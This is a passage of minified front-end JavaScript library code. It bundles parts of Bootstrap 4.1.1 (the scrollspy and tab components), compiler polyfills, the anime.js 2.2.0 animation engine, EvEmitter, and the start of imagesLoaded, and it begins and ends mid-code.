					if (e || (e = new a(this, "object" == typeof n && n), vi(this).data(_i, e)),
						"string" == typeof n) {
						if ("undefined" == typeof e[n]) throw new TypeError("No method named \"" +
							n + "\"");
						e[n]()
					}
				})
			}, $n(a, null, [{
				key: "VERSION",
				get: function() {
					return "4.1.1"
				}
			}, {
				key: "Default",
				get: function() {
					return Ti
				}
			}]), a
		}(), vi(window).on(Si.LOAD_DATA_API, function() {
			for (var a = vi.makeArray(vi(Ii.DATA_SPY)), t = a.length, o; t--;) o = vi(a[t]), Pi
				._jQueryInterface.call(o, o.data())
		}), vi.fn[xi] = Pi._jQueryInterface, vi.fn[xi].Constructor = Pi, vi.fn[xi].noConflict = function() {
			return vi.fn[xi] = Ci, Pi._jQueryInterface
		}, Pi),
		kn = (ji = "." + (Ni = "bs.tab"), $i = (Oi = t).fn.tab, Hi = {
				HIDE: "hide" + ji,
				HIDDEN: "hidden" + ji,
				SHOW: "show" + ji,
				SHOWN: "shown" + ji,
				CLICK_DATA_API: "click" + ji + ".data-api"
			}, Wi = "dropdown-menu", Ri = "active", zi = "disabled", Mi = "fade", Fi = "show", Bi = ".dropdown",
			qi = ".nav, .list-group", Yi = ".active", Xi = "> li > .active", Ui =
			"[data-toggle=\"tab\"], [data-toggle=\"pill\"], [data-toggle=\"list\"]", Vi = ".dropdown-toggle", Ki =
			"> .dropdown-menu .active", Qi = function() {
				function a(e) {
					this._element = e
				}
				var e = a.prototype;
				return e.show = function() {
					var d = this;
					if (!(this._element.parentNode && this._element.parentNode.nodeType === Node.ELEMENT_NODE &&
							Oi(this._element).hasClass(Ri) || Oi(this._element).hasClass(zi))) {
						var n = Oi(this._element).closest(qi)[0],
							e = Hn.getSelectorFromElement(this._element),
							r, c;
						if (n) {
							var p = "UL" === n.nodeName ? Xi : Yi;
							c = (c = Oi.makeArray(Oi(n).find(p)))[c.length - 1]
						}
						var s = Oi.Event(Hi.HIDE, {
								relatedTarget: this._element
							}),
							o = Oi.Event(Hi.SHOW, {
								relatedTarget: c
							});
						if (c && Oi(c).trigger(s), Oi(this._element).trigger(o), !o.isDefaultPrevented() && !s
							.isDefaultPrevented()) {
							e && (r = Oi(e)[0]), this._activate(this._element, n);
							var a = function() {
								var n = Oi.Event(Hi.HIDDEN, {
										relatedTarget: d._element
									}),
									t = Oi.Event(Hi.SHOWN, {
										relatedTarget: c
									});
								Oi(c).trigger(n), Oi(d._element).trigger(t)
							};
							r ? this._activate(r, r.parentNode, a) : a()
						}
					}
				}, e.dispose = function() {
					Oi.removeData(this._element, Ni), this._element = null
				}, e._activate = function(l, t, e) {
					var n = this,
						i = ("UL" === t.nodeName ? Oi(t).find(Xi) : Oi(t).children(Yi))[0],
						r = e && i && Oi(i).hasClass(Mi),
						s = function() {
							return n._transitionComplete(l, i, e)
						};
					if (i && r) {
						var o = Hn.getTransitionDurationFromElement(i);
						Oi(i).one(Hn.TRANSITION_END, s).emulateTransitionEnd(o)
					} else s()
				}, e._transitionComplete = function(a, t, e) {
					if (t) {
						Oi(t).removeClass(Fi + " " + Ri);
						var n = Oi(t.parentNode).find(Ki)[0];
						n && Oi(n).removeClass(Ri), "tab" === t.getAttribute("role") && t.setAttribute(
							"aria-selected", !1)
					}
					if (Oi(a).addClass(Ri), "tab" === a.getAttribute("role") && a.setAttribute("aria-selected",
							!0), Hn.reflow(a), Oi(a).addClass(Fi), a.parentNode && Oi(a.parentNode).hasClass(
						Wi)) {
						var o = Oi(a).closest(Bi)[0];
						o && Oi(o).find(Vi).addClass(Ri), a.setAttribute("aria-expanded", !0)
					}
					e && e()
				}, a._jQueryInterface = function(o) {
					return this.each(function() {
						var n = Oi(this),
							t = n.data(Ni);
						if (t || (t = new a(this), n.data(Ni, t)), "string" == typeof o) {
							if ("undefined" == typeof t[o]) throw new TypeError("No method named \"" +
								o + "\"");
							t[o]()
						}
					})
				}, $n(a, null, [{
					key: "VERSION",
					get: function() {
						return "4.1.1"
					}
				}]), a
			}(), Oi(document).on(Hi.CLICK_DATA_API, Ui, function(e) {
				e.preventDefault(), Qi._jQueryInterface.call(Oi(this), "show")
			}), Oi.fn.tab = Qi._jQueryInterface, Oi.fn.tab.Constructor = Qi, Oi.fn.tab.noConflict = function() {
				return Oi.fn.tab = $i, Qi._jQueryInterface
			}, Qi),
		Pn, On, Nn, Wn, Rn, zn, Mn, Fn, Bn, qn, Yn, Xn, Un, Vn, Kn, Qn, Gn, Zn, Jn, ea, ta, na, aa, oa, ia, sa, ra,
		la, da, ca, pa, ua, ga, fa, ma, ha, ba, ya, va, xa, _a, wa, Ca, Ta, Ea, Sa, ka, Aa, Ia, Da, La, Pa, Oa, Na,
		ja, $a, Ha, Wa, Ra, za, Ma, Fa, Ba, qa, Ya, Xa, Ua, Va, Ka, Qa, Ga, Za, Ja, eo, to, no, ao, oo, io, so, ro,
		lo, co, po, uo, go, fo, mo, ho, bo, yo, vo, xo, _o, wo, Co, To, Eo, So, ko, Ao, Io, Do, Lo, Po, Oo, No, jo,
		$o, Ho, Wo, Ro, zo, Mo, Fo, Bo, qo, Yo, Xo, Uo, Vo, Ko, Qo, Go, Zo, Jo, ei, ti, ni, ai, oi, ii, si, ri, li,
		di, ci, pi, ui, gi, fi, mi, hi, bi, yi, vi, xi, _i, wi, Ci, Ti, Ei, Si, ki, Ai, Ii, Di, Li, Pi, Oi, Ni, ji,
		$i, Hi, Wi, Ri, zi, Mi, Fi, Bi, qi, Yi, Xi, Ui, Vi, Ki, Qi;
	! function(n) {
		if ("undefined" == typeof n) throw new TypeError(
			"Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript."
			);
		var t = n.fn.jquery.split(" ")[0].split(".");
		if (2 > t[0] && 9 > t[1] || 1 === t[0] && 9 === t[1] && 1 > t[2] || 4 <= t[0]) throw new Error(
			"Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")
	}(t), xn.Util = Hn, xn.Alert = i, xn.Button = h, xn.Carousel = Cn, xn.Collapse = An, xn.Dropdown = bn, xn
		.Modal = Sn, xn.Popover = In, xn.Scrollspy = Dn, xn.Tab = kn, xn.Tooltip = wn, Object.defineProperty(xn,
			"__esModule", {
				value: !0
			})
});
var $jscomp = {
	scope: {}
};
$jscomp.defineProperty = "function" == typeof Object.defineProperties ? Object.defineProperty : function(t, e, n) {
		if (n.get || n.set) throw new TypeError("ES3 does not support getters and setters.");
		t != Array.prototype && t != Object.prototype && (t[e] = n.value)
	}, $jscomp.getGlobal = function(t) {
		return "undefined" != typeof window && window === t ? t : "undefined" != typeof global && null != global ?
			global : t
	}, $jscomp.global = $jscomp.getGlobal(this), $jscomp.SYMBOL_PREFIX = "jscomp_symbol_", $jscomp.initSymbol =
	function() {
		$jscomp.initSymbol = function() {}, $jscomp.global.Symbol || ($jscomp.global.Symbol = $jscomp.Symbol)
	}, $jscomp.symbolCounter_ = 0, $jscomp.Symbol = function(t) {
		return $jscomp.SYMBOL_PREFIX + (t || "") + $jscomp.symbolCounter_++
	}, $jscomp.initSymbolIterator = function() {
		$jscomp.initSymbol();
		var t = $jscomp.global.Symbol.iterator;
		t || (t = $jscomp.global.Symbol.iterator = $jscomp.global.Symbol("iterator")), "function" != typeof Array
			.prototype[t] && $jscomp.defineProperty(Array.prototype, t, {
				configurable: !0,
				writable: !0,
				value: function() {
					return $jscomp.arrayIterator(this)
				}
			}), $jscomp.initSymbolIterator = function() {}
	}, $jscomp.arrayIterator = function(t) {
		var e = 0;
		return $jscomp.iteratorPrototype(function() {
			return e < t.length ? {
				done: !1,
				value: t[e++]
			} : {
				done: !0
			}
		})
	}, $jscomp.iteratorPrototype = function(t) {
		return $jscomp.initSymbolIterator(), t = {
			next: t
		}, t[$jscomp.global.Symbol.iterator] = function() {
			return this
		}, t
	}, $jscomp.array = $jscomp.array || {}, $jscomp.iteratorFromArray = function(t, n) {
		$jscomp.initSymbolIterator(), t instanceof String && (t += "");
		var a = 0,
			o = {
				next: function() {
					if (a < t.length) {
						var e = a++;
						return {
							value: n(e, t[e]),
							done: !1
						}
					}
					return o.next = function() {
						return {
							done: !0,
							value: void 0
						}
					}, o.next()
				}
			};
		return o[Symbol.iterator] = function() {
			return o
		}, o
	}, $jscomp.polyfill = function(t, n, a, o) {
		if (n) {
			for (a = $jscomp.global, t = t.split("."), o = 0; o < t.length - 1; o++) {
				var i = t[o];
				i in a || (a[i] = {}), a = a[i]
			}
			t = t[t.length - 1], o = a[t], n = n(o), n != o && null != n && $jscomp.defineProperty(a, t, {
				configurable: !0,
				writable: !0,
				value: n
			})
		}
	}, $jscomp.polyfill("Array.prototype.keys", function(t) {
		return t ? t : function() {
			return $jscomp.iteratorFromArray(this, function(t) {
				return t
			})
		}
	}, "es6-impl", "es3");
var $jscomp$this = this;
(function(t, e) {
	"function" == typeof define && define.amd ? define([], e) : "object" == typeof module && module.exports ? module
		.exports = e() : t.anime = e()
})(this, function() {
	function t(e) {
		if (!W.col(e)) try {
			return document.querySelectorAll(e)
		} catch (e) {}
	}

	function o(e, t) {
		for (var a = e.length, o = 2 <= arguments.length ? arguments[1] : void 0, i = [], s = 0; s < a; s++)
			if (s in e) {
				var r = e[s];
				t.call(o, r, s, e) && i.push(r)
			} return i
	}

	function e(t) {
		return t.reduce(function(t, n) {
			return t.concat(W.arr(n) ? e(n) : n)
		}, [])
	}

	function n(e) {
		return W.arr(e) ? e : (W.str(e) && (e = t(e) || e), e instanceof NodeList || e instanceof HTMLCollection ?
		[].slice.call(e) : [e])
	}

	function i(e, t) {
		return e.some(function(e) {
			return e === t
		})
	}

	function s(e) {
		var t = {},
			n;
		for (n in e) t[n] = e[n];
		return t
	}

	function r(e, t) {
		var n = s(e),
			a;
		for (a in e) n[a] = t.hasOwnProperty(a) ? t[a] : e[a];
		return n
	}

	function l(e, t) {
		var n = s(e),
			a;
		for (a in t) n[a] = W.und(e[a]) ? t[a] : e[a];
		return n
	}

	function p(e) {
		e = e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i, function(e, t, n, a) {
			return t + t + n + n + a + a
		});
		var t = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);
		e = parseInt(t[1], 16);
		var n = parseInt(t[2], 16),
			t = parseInt(t[3], 16);
		return "rgba(" + e + "," + n + "," + t + ",1)"
	}

	function u(e) {
		function t(e, t, n) {
			return 0 > n && (n += 1), 1 < n && --n, n < 1 / 6 ? e + 6 * (t - e) * n : .5 > n ? t : n < 2 / 3 ? e +
				6 * ((t - e) * (2 / 3 - n)) : e
		}
		var o = /hsl\((\d+),\s*([\d.]+)%,\s*([\d.]+)%\)/g.exec(e) ||
			/hsla\((\d+),\s*([\d.]+)%,\s*([\d.]+)%,\s*([\d.]+)\)/g.exec(e);
		e = parseInt(o[1]) / 360;
		var i = parseInt(o[2]) / 100,
			s = parseInt(o[3]) / 100,
			o = o[4] || 1;
		if (0 == i) s = i = e = s;
		else {
			var r = .5 > s ? s * (1 + i) : s + i - s * i,
				n = 2 * s - r,
				s = t(n, r, e + 1 / 3),
				i = t(n, r, e);
			e = t(n, r, e - 1 / 3)
		}
		return "rgba(" + 255 * s + "," + 255 * i + "," + 255 * e + "," + o + ")"
	}

	function g(e) {
		if (e = /([\+\-]?[0-9#\.]+)(%|px|pt|em|rem|in|cm|mm|ex|ch|pc|vw|vh|vmin|vmax|deg|rad|turn)?$/.exec(e))
			return e[2]
	}

	function m(e) {
		return -1 < e.indexOf("translate") || "perspective" === e ? "px" : -1 < e.indexOf("rotate") || -1 < e
			.indexOf("skew") ? "deg" : void 0
	}

	function y(e, t) {
		return W.fnc(e) ? e(t.target, t.id, t.total) : e
	}

	function f(e, t) {
		if (t in e.style) return getComputedStyle(e).getPropertyValue(t.replace(/([a-z])([A-Z])/g, "$1-$2")
			.toLowerCase()) || "0"
	}

	function x(e, t) {
		return W.dom(e) && i(S, t) ? "transform" : W.dom(e) && (e.getAttribute(t) || W.svg(e) && e[t]) ?
			"attribute" : W.dom(e) && "transform" !== t && f(e, t) ? "css" : null == e[t] ? void 0 : "object"
	}

	function d(e, t) {
		var i = m(t),
			i = -1 < t.indexOf("scale") ? 1 : 0 + i;
		if (e = e.style.transform, !e) return i;
		for (var s = [], r = [], l = [], n = /(\w+)\((.+?)\)/g; s = n.exec(e);) r.push(s[1]), l.push(s[2]);
		return e = o(l, function(e, n) {
			return r[n] === t
		}), e.length ? e[0] : i
	}

	function _(e, t) {
		switch (x(e, t)) {
			case "transform":
				return d(e, t);
			case "css":
				return f(e, t);
			case "attribute":
				return e.getAttribute(t);
		}
		return e[t] || 0
	}

	function C(e, t) {
		var n = /^(\*=|\+=|-=)/.exec(e);
		if (!n) return e;
		var o = g(e) || 0;
		switch (t = parseFloat(t), e = parseFloat(e.replace(n[0], "")), n[0][0]) {
			case "+":
				return t + e + o;
			case "-":
				return t - e + o;
			case "*":
				return t * e + o;
		}
	}

	function w(e, t) {
		return Math.sqrt(Math.pow(t.x - e.x, 2) + Math.pow(t.y - e.y, 2))
	}

	function b(e) {
		e = e.points;
		for (var t = 0, n = 0, o, i; n < e.numberOfItems; n++) i = e.getItem(n), 0 < n && (t += w(o, i)), o = i;
		return t
	}

	function T(e) {
		if (e.getTotalLength) return e.getTotalLength();
		switch (e.tagName.toLowerCase()) {
			case "circle":
				return 2 * Math.PI * e.getAttribute("r");
			case "rect":
				return 2 * e.getAttribute("width") + 2 * e.getAttribute("height");
			case "line":
				return w({
					x: e.getAttribute("x1"),
					y: e.getAttribute("y1")
				}, {
					x: e.getAttribute("x2"),
					y: e.getAttribute("y2")
				});
			case "polyline":
				return b(e);
			case "polygon":
				var t = e.points;
				return b(e) + w(t.getItem(t.numberOfItems - 1), t.getItem(0));
		}
	}

	function a(e, t) {
		function a(n) {
			return n = void 0 === n ? 0 : n, e.el.getPointAtLength(1 <= t + n ? t + n : 0)
		}
		var o = a(),
			i = a(-1),
			s = a(1);
		switch (e.property) {
			case "x":
				return o.x;
			case "y":
				return o.y;
			case "angle":
				return 180 * Math.atan2(s.y - i.y, s.x - i.x) / Math.PI;
		}
	}

	function E(e, t) {
		var n = /-?\d*\.?\d+/g,
			a;
		if (a = W.pth(e) ? e.totalLength : e, !W.col(a)) o = (o = g(a)) ? a.substr(0, a.length - o.length) : a, a =
			t && !/\s/g.test(a) ? o + t : o;
		else if (W.rgb(a)) {
			var o = /rgb\((\d+,\s*[\d]+,\s*[\d]+)\)/g.exec(a);
			a = o ? "rgba(" + o[1] + ",1)" : a
		} else a = W.hex(a) ? p(a) : W.hsl(a) ? u(a) : void 0;
		return a += "", {
			original: a,
			numbers: a.match(n) ? a.match(n).map(Number) : [0],
			strings: W.str(e) || t ? a.split(n) : []
		}
	}

	function k(t) {
		return t = t ? e(W.arr(t) ? t.map(n) : n(t)) : [], o(t, function(e, t, n) {
			return n.indexOf(e) === t
		})
	}

	function I(e) {
		var t = k(e);
		return t.map(function(e, n) {
			return {
				target: e,
				id: n,
				total: t.length
			}
		})
	}

	function c(e, t) {
		var o = s(t);
		if (W.arr(e)) {
			var i = e.length;
			2 !== i || W.obj(e[0]) ? W.fnc(t.duration) || (o.duration = t.duration / i) : e = {
				value: e
			}
		}
		return n(e).map(function(e, n) {
			return n = n ? 0 : t.delay, e = W.obj(e) && !W.pth(e) ? e : {
				value: e
			}, W.und(e.delay) && (e.delay = n), e
		}).map(function(e) {
			return l(e, o)
		})
	}

	function D(e, t) {
		var n = {},
			a;
		for (a in e) {
			var o = y(e[a], t);
			W.arr(o) && (o = o.map(function(e) {
				return y(e, t)
			}), 1 === o.length && (o = o[0])), n[a] = o
		}
		return n.duration = parseFloat(n.duration), n.delay = parseFloat(n.delay), n
	}

	function L(e) {
		return W.arr(e) ? h.apply(this, e) : A[e]
	}

	function P(t, n) {
		var a;
		return t.tweens.map(function(o) {
			o = D(o, n);
			var i = o.value,
				s = _(n.target, t.name),
				r = a ? a.to.original : s,
				r = W.arr(i) ? i[0] : r,
				l = C(W.arr(i) ? i[1] : i, r),
				s = g(l) || g(r) || g(s);
			return o.from = E(r, s), o.to = E(l, s), o.start = a ? a.end : t.offset, o.end = o.start + o
				.delay + o.duration, o.easing = L(o.easing), o.elasticity = (1E3 - Math.min(Math.max(o
					.elasticity, 1), 999)) / 1E3, o.isPath = W.pth(i), o.isColor = W.col(o.from.original), o
				.isColor && (o.round = 1), a = o
		})
	}

	function O(t, n) {
		return o(e(t.map(function(e) {
			return n.map(function(t) {
				var n = x(e.target, t.name);
				if (n) {
					var a = P(t, e);
					t = {
						type: n,
						property: t.name,
						animatable: e,
						tweens: a,
						duration: a[a.length - 1].end,
						delay: a[0].delay
					}
				} else t = void 0;
				return t
			})
		})), function(e) {
			return !W.und(e)
		})
	}

	function N(e, t, n, a) {
		var o = "delay" === e;
		return t.length ? (o ? Math.min : Math.max).apply(Math, t.map(function(t) {
			return t[e]
		})) : o ? a.delay : n.offset + a.delay + a.duration
	}

	function j(t) {
		var n = r(z, t),
			o = r(M, t),
			i = I(t.targets),
			s = [],
			d = l(n, o),
			e;
		for (e in t) d.hasOwnProperty(e) || "targets" === e || s.push({
			name: e,
			offset: d.offset,
			tweens: c(t[e], o)
		});
		return t = O(i, s), l(n, {
			children: [],
			animatables: i,
			animations: t,
			duration: N("duration", t, n, o),
			delay: N("delay", t, n, o)
		})
	}

	function R(n) {
		function i() {
			return window.Promise && new Promise(function(e) {
				return _ = e
			})
		}

		function s(e) {
			return T.reversed ? T.duration - e : e
		}

		function d(i) {
			for (var s = 0, r = {}, c = T.animations, u = c.length; s < u;) {
				var g = c[s],
					e = g.animatable,
					y = g.tweens,
					v = y.length - 1,
					_ = y[v];
				v && (_ = o(y, function(e) {
					return i < e.end
				})[0] || _);
				for (var y = Math.min(Math.max(i - _.start - _.delay, 0), _.duration) / _.duration, C = isNaN(y) ?
						1 : _.easing(y, _.elasticity), y = _.to.strings, E = _.round, v = [], S = void 0, S = _.to
						.numbers.length, k = 0; k < S; k++) {
					var A = void 0,
						A = _.to.numbers[k],
						I = _.from.numbers[k],
						A = _.isPath ? a(_.value, C * A) : I + C * (A - I);
					E && (_.isColor && 2 < k || (A = Math.round(A * E) / E)), v.push(A)
				}
				if (_ = y.length)
					for (S = y[0], C = 0; C < _; C++) E = y[C + 1], k = v[C], isNaN(k) || (S = E ? S + (k + E) : S +
						(k + " "));
				else S = v[0];
				F[g.type](e.target, g.property, S, r, e.id), g.currentValue = S, s++
			}
			if (s = Object.keys(r).length)
				for (c = 0; c < s; c++) X || (X = f(document.body, "transform") ? "transform" :
					"-webkit-transform"), T.animatables[c].target.style[X] = r[c].join(" ");
			T.currentTime = i, T.progress = 100 * (i / T.duration)
		}

		function c(e) {
			T[e] && T[e](T)
		}

		function b() {
			T.remaining && !0 !== T.remaining && T.remaining--
		}

		function e(e) {
			var t = T.duration,
				a = T.offset,
				n = a + T.delay,
				o = T.currentTime,
				r = T.reversed,
				l = s(e);
			if (T.children.length) {
				var p = T.children,
					u = p.length;
				if (l >= T.currentTime)
					for (var f = 0; f < u; f++) p[f].seek(l);
				else
					for (; u--;) p[u].seek(l)
			}(l >= n || !t) && (T.began || (T.began = !0, c("begin")), c("run")), l > a && l < t ? d(l) : (l <= a &&
					0 !== o && (d(0), r && b()), l >= t && o !== t || !t) && (d(t), r || b()), c("update"), e >=
				t && (T.remaining ? (E = g, "alternate" === T.direction && (T.reversed = !T.reversed)) : (T.pause(),
						T.completed || (T.completed = !0, c("complete"), "Promise" in window && (_(), C = i()))),
					y = 0)
		}
		n = void 0 === n ? {} : n;
		var y = 0,
			_ = null,
			C = i(),
			T = j(n),
			g, E;
		return T.reset = function() {
			var e = T.direction,
				t = T.loop;
			for (T.currentTime = 0, T.progress = 0, T.paused = !0, T.began = !1, T.completed = !1, T.reversed =
				"reverse" === e, T.remaining = "alternate" === e && 1 === t ? 2 : t, d(0), e = T.children
				.length; e--;) T.children[e].reset()
		}, T.tick = function(t) {
			g = t, E || (E = g), e((y + g - E) * R.speed)
		}, T.seek = function(t) {
			e(s(t))
		}, T.pause = function() {
			var e = q.indexOf(T); - 1 < e && q.splice(e, 1), T.paused = !0
		}, T.play = function() {
			T.paused && (T.paused = !1, E = 0, y = s(T.currentTime), q.push(T), v || Y())
		}, T.reverse = function() {
			T.reversed = !T.reversed, E = 0, y = s(T.currentTime)
		}, T.restart = function() {
			T.pause(), T.reset(), T.play()
		}, T.finished = C, T.reset(), T.autoplay && T.play(), T
	}
	var z = {
			update: void 0,
			begin: void 0,
			run: void 0,
			complete: void 0,
			loop: 1,
			direction: "normal",
			autoplay: !0,
			offset: 0
		},
		M = {
			duration: 1E3,
			delay: 0,
			easing: "easeOutElastic",
			elasticity: 500,
			round: 0
		},
		S = ["translateX", "translateY", "translateZ", "rotate", "rotateX", "rotateY", "rotateZ", "scale", "scaleX",
			"scaleY", "scaleZ", "skewX", "skewY", "perspective"
		],
		W = {
			arr: function(e) {
				return Array.isArray(e)
			},
			obj: function(e) {
				return -1 < Object.prototype.toString.call(e).indexOf("Object")
			},
			pth: function(e) {
				return W.obj(e) && e.hasOwnProperty("totalLength")
			},
			svg: function(e) {
				return e instanceof SVGElement
			},
			dom: function(e) {
				return e.nodeType || W.svg(e)
			},
			str: function(e) {
				return "string" == typeof e
			},
			fnc: function(e) {
				return "function" == typeof e
			},
			und: function(e) {
				return "undefined" == typeof e
			},
			hex: function(e) {
				return /(^#[0-9A-F]{6}$)|(^#[0-9A-F]{3}$)/i.test(e)
			},
			rgb: function(e) {
				return /^rgb/.test(e)
			},
			hsl: function(e) {
				return /^hsl/.test(e)
			},
			col: function(e) {
				return W.hex(e) || W.rgb(e) || W.hsl(e)
			}
		},
		h = function() {
			function t(e, t, n) {
				return (((1 - 3 * n + 3 * t) * e + (3 * n - 6 * t)) * e + 3 * t) * e
			}
			return function(a, o, i, s) {
				if (0 <= a && 1 >= a && 0 <= i && 1 >= i) {
					var r = new Float32Array(11);
					if (a !== o || i !== s)
						for (var e = 0; 11 > e; ++e) r[e] = t(.1 * e, a, i);
					return function(e) {
						if (a === o && i === s) return e;
						if (0 === e) return 0;
						if (1 === e) return 1;
						for (var d = 0, c = 1; 10 != c && r[c] <= e; ++c) d += .1;
						--c;
						var c = d + .1 * ((e - r[c]) / (r[c + 1] - r[c])),
							p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 * a) * c + 3 * a;
						if (.001 <= p) {
							for (d = 0; 4 > d && (p = 3 * (1 - 3 * i + 3 * a) * c * c + 2 * (3 * i - 6 *
									a) * c + 3 * a, 0 != p); ++d) var u = t(c, a, i) - e,
								c = c - u / p;
							e = c
						} else if (0 == p) e = c;
						else {
							var c = d,
								d = d + .1,
								f = 0;
							do u = c + (d - c) / 2, p = t(u, a, i) - e, 0 < p ? d = u : c = u; while (1e-7 <
								Math.abs(p) && 10 > ++f);
							e = u
						}
						return t(e, o, s)
					}
				}
			}
		}(),
		A = function() {
			function t(e, t) {
				return 0 === e || 1 === e ? e : -Math.pow(2, 10 * (e - 1)) * Math.sin(2 * (e - 1 - t / (2 * Math
					.PI) * Math.asin(1)) * Math.PI / t)
			}
			var n = ["Quad", "Cubic", "Quart", "Quint", "Sine", "Expo", "Circ", "Back", "Elastic"],
				a = {
					In: [
						[.55, .085, .68, .53],
						[.55, .055, .675, .19],
						[.895, .03, .685, .22],
						[.755, .05, .855, .06],
						[.47, 0, .745, .715],
						[.95, .05, .795, .035],
						[.6, .04, .98, .335],
						[.6, -.28, .735, .045], t
					],
					Out: [
						[.25, .46, .45, .94],
						[.215, .61, .355, 1],
						[.165, .84, .44, 1],
						[.23, 1, .32, 1],
						[.39, .575, .565, 1],
						[.19, 1, .22, 1],
						[.075, .82, .165, 1],
						[.175, .885, .32, 1.275],
						function(e, n) {
							return 1 - t(1 - e, n)
						}
					],
					InOut: [
						[.455, .03, .515, .955],
						[.645, .045, .355, 1],
						[.77, 0, .175, 1],
						[.86, 0, .07, 1],
						[.445, .05, .55, .95],
						[1, 0, 0, 1],
						[.785, .135, .15, .86],
						[.68, -.55, .265, 1.55],
						function(e, n) {
							return .5 > e ? t(2 * e, n) / 2 : 1 - t(-2 * e + 2, n) / 2
						}
					]
				},
				o = {
					linear: h(.25, .25, .75, .75)
				},
				i = {},
				s;
			for (s in a) i.type = s, a[i.type].forEach(function(e) {
				return function(t, a) {
					o["ease" + e.type + n[a]] = W.fnc(t) ? t : h.apply($jscomp$this, t)
				}
			}(i)), i = {
				type: i.type
			};
			return o
		}(),
		F = {
			css: function(e, t, n) {
				return e.style[t] = n
			},
			attribute: function(e, t, n) {
				return e.setAttribute(t, n)
			},
			object: function(e, t, n) {
				return e[t] = n
			},
			transform: function(e, t, n, a, o) {
				a[o] || (a[o] = []), a[o].push(t + "(" + n + ")")
			}
		},
		q = [],
		v = 0,
		Y = function() {
			function e() {
				v = requestAnimationFrame(t)
			}

			function t(t) {
				var n = q.length;
				if (n) {
					for (var a = 0; a < n;) q[a] && q[a].tick(t), a++;
					e()
				} else cancelAnimationFrame(v), v = 0
			}
			return e
		}(),
		X;
	return R.version = "2.2.0", R.speed = 1, R.running = q, R.remove = function(e) {
		e = k(e);
		for (var t = q.length; t--;)
			for (var n = q[t], o = n.animations, s = o.length; s--;) i(e, o[s].animatable.target) && (o.splice(
				s, 1), o.length || n.pause())
	}, R.getValue = _, R.path = function(e, n) {
		var o = W.str(e) ? t(e)[0] : e;
		return function(e) {
			return {
				el: o,
				property: e,
				totalLength: T(o) * ((n || 100) / 100)
			}
		}
	}, R.setDashoffset = function(e) {
		var t = T(e);
		return e.setAttribute("stroke-dasharray", t), t
	}, R.bezier = h, R.easings = A, R.timeline = function(t) {
		var a = R(t);
		return a.pause(), a.duration = 0, a.add = function(e) {
			return a.children.forEach(function(e) {
				e.began = !0, e.completed = !0
			}), n(e).forEach(function(n) {
				var o = l(n, r(M, t || {}));
				o.targets = o.targets || t.targets, n = a.duration;
				var i = o.offset;
				o.autoplay = !1, o.direction = a.direction, o.offset = W.und(i) ? n : C(i, n), a
					.began = !0, a.completed = !0, a.seek(o.offset), o = R(o), o.began = !0, o
					.completed = !0, o.duration > n && (a.duration = o.duration), a.children.push(o)
			}), a.seek(0), a.reset(), a.autoplay && a.restart(), a
		}, a
	}, R.random = function(e, t) {
		return Math.floor(Math.random() * (t - e + 1)) + e
	}, R
}), ! function(n, e) {
	"function" == typeof define && define.amd ? define("ev-emitter/ev-emitter", e) : "object" == typeof module && module
		.exports ? module.exports = e() : n.EvEmitter = e()
}("undefined" == typeof window ? this : window, function() {
	function n() {}
	var e = n.prototype;
	return e.on = function(a, e) {
		if (a && e) {
			var t = this._events = this._events || {},
				o = t[a] = t[a] || [];
			return -1 == o.indexOf(e) && o.push(e), this
		}
	}, e.once = function(a, e) {
		if (a && e) {
			this.on(a, e);
			var t = this._onceEvents = this._onceEvents || {},
				o = t[a] = t[a] || {};
			return o[e] = !0, this
		}
	}, e.off = function(a, e) {
		var t = this._events && this._events[a];
		if (t && t.length) {
			var o = t.indexOf(e);
			return -1 != o && t.splice(o, 1), this
		}
	}, e.emitEvent = function(a, e) {
		var l = this._events && this._events[a];
		if (l && l.length) {
			var i = 0,
				d = l[i];
			e = e || [];
			for (var c = this._onceEvents && this._onceEvents[a], r; d;) r = c && c[d], r && (this.off(a, d),
				delete c[d]), d.apply(this, e), i += r ? 0 : 1, d = l[i];
			return this
		}
	}, e.allOff = e.removeAllListeners = function() {
		delete this._events, delete this._onceEvents
	}, n
}),
function(n, e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["ev-emitter/ev-emitter"], function(t) {
			return e(n, t)
		}) : "object" == typeof module && module.exports ? module.exports = e(n, require("ev-emitter")) : n
		.imagesLoaded = e(n, n.EvEmitter)
}("undefined" == typeof window ? this : window, function(l, e) {
	function c(n, e) {
		for (var t in e) n[t] = e[t];
		return n
	}

	function i(n) {
		var e = [];
		if (Array.isArray(n)) e = n;
		else if ("number" == typeof n.length)
			for (var a = 0; a < n.length; a++) e.push(n[a]);
		else e.push(n);
		return e
	}

	function n(a, o, t) {
		return this instanceof n ? ("string" == typeof a && (a = document.querySelectorAll(a)), this.elements = i(
			a), this.options = c({}, this.options), "function" == typeof o ? t = o : c(this.options, o), t &&
			this.on("always", t), this.getImages(), s && (this.jqDeferred = new s.Deferred), void setTimeout(
				function() {
					this.check()
				}.bind(this))) : new n(a, o, t)
	}

	function o(t) {
		this.img = t
	}

	function r(n, e) {
		this.url = n, this.element = e, this.img = new Image
	}
	var s = l.jQuery,
		p = l.console;
	n.prototype = Object.create(e.prototype), n.prototype.options = {}, n.prototype.getImages = function() {
		this.images = [], this.elements.forEach(this.addElementImages, this)
	}, n.prototype.addElementImages = function(l) {
		"IMG" == l.nodeName && this.addImage(l), !0 === this.options.background && this
			.addElementBackgroundImages(l);
		var e = l.nodeType;
		if (e && a[e]) {
			for (var t = l.querySelectorAll("img"), i = 0, d; i < t.length; i++) d = t[i], this.addImage(d);
			if ("string" == typeof this.options.background) {
				var c = l.querySelectorAll(this.options.background);
				for (i = 0; i < c.length; i++) {
					var r = c[i];
					this.addElementBackgroundImages(r)
				}
			}
		}
	};
	var a = {
		1: !0,
		9: !0,
		11: !0
	};
	return n.prototype.addElementBackgroundImages = function(a) {
		var e = getComputedStyle(a);
		if (e)
			for (var t = /url\((['"])?(.*?)\1\)/gi, i = t.exec(e.backgroundImage), s; null !== i;) s = i && i[
				2], s && this.addBackground(s, a), i = t.exec(e.backgroundImage)
	}, n.prototype.addImage = function(n) {
		var e = new o(n);
		this.images.push(e)
	}, n.prototype.addBackground = function(n, e) {
		var t = new r(n, e);
		this.images.push(t)
	}, n.prototype.check = function() {
		function n(t, e, o) {
